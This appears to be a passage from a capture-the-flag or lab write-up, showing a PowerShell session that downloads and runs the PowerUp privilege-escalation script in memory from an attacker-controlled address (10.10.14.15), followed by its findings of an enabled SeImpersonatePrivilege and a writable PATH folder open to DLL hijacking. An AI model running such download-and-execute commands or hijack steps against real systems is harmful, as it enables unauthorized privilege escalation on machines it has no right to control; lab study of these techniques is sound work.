 PS C:\Users\Public\Desktop> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.15/PowerUp.ps1')
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2996
ProcessId   : 6936
Name        : 6936
Check       : Process Token Privileges
ModifiablePath    : C:\ProgramData\ComposerSetup\bin
IdentityReference : BUILTIN\Users
Permissions       : {Delete, WriteAttributes, Synchronize, ReadControl...}
%PATH%            : C:\ProgramData\ComposerSetup\bin
Name              : C:\ProgramData\ComposerSetup\bin
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath
                    'C:\ProgramData\ComposerSetup\bin\wlbsctrl.dll'
ModifiablePath    : C:\ProgramData\ComposerSetup\bin
IdentityReference : BUILTIN\Users
Permissions       : {WriteAttributes, AppendData/AddSubdirectory,
                    WriteExtendedAttributes, WriteData/AddFile}
%PATH%            : C:\ProgramData\ComposerSetup\bin
Name              : C:\ProgramData\ComposerSetup\bin
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath
                    'C:\ProgramData\ComposerSetup\bin\wlbsctrl.dll'